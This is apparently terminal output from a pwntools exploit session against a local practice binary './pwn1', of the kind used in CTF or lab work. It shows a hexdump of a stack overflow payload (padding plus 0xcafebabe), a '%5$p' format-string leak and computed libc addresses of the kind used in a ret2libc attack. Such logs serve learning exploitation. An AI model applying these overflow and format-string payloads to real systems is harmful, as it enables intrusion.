 *** stack smashing detected ***: terminated
[*] Got EOF while reading in interactive
$
[*] Process './pwn1' stopped with exit code -6 (SIGABRT) (pid 17752)
wzg@wzg-virtual-machine:~/pwn (2)$ python pwn1.py
[+] Starting local process './pwn1': pid 17798
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn1', '17798', '-x', '/t
mp/pwnatj3c3i5.gdb']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x732a0
0x48170
0x1bd0d5
/home/wzg/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesWar
ning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntool
s.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0xe bytes:
    b'overflow me : '
[DEBUG] Sent 0x39 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAA
A│AAAA│
    *
    00000030  41 41 41 41  be ba fe ca  0a                        │AAAA│····│·│
    00000039
[DEBUG] Sent 0x5 bytes:
    b'%5$p\n'
[DEBUG] Received 0xb bytes:
    b'0x3525a000\n'
0xf7c48170
0xf7dbd0d5
/home/wzg/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:831: BytesWar
ning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntool
s.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)